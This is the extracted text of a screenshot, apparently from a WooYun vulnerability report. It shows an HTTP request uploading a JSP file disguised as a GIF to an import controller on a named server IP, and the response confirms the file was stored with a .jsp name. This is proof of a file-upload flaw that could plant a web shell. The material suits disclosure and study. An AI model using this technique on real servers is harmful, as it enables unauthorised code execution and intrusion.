 POST /fImportAccController.do?uploadSave HTTP/1.1
X-Requested-With: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=---------------------------7df3c82d1a0836
Referer: http://218.28.0.149:8080/fImportAccController.do?import#
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729
? < + > Type a search term
Response
Raw Headers Hex
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Fri, 19 Jun 2015 07:20:22 GMT
Content-Length: 147
{"bytes":null,"fileName":"webapp1.jsp","isValit":true,"valitMsg":"upfiles/2015-06-19/1434698422131.jsp","fileSize":"6
Kb","fileType":"image/gif"}]
www.wooyun.org
? < + > Type a search term